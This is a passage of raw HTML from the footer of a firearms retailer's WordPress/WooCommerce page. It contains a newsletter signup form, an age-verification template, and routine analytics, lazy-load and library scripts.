				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="TR XT3B28 410 SEMIAUTO 28IN 5RD BLUED" />

							<input type="hidden" name="queried_id" value="123643"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=64642&pr0nm=PRO+TAU21+MAG+709SLIM+9MM+8RD+STEEL&pr0pr=21.5&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+PRO+TAU21+MAG+709SLIM+9MM+8RD+STEEL&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
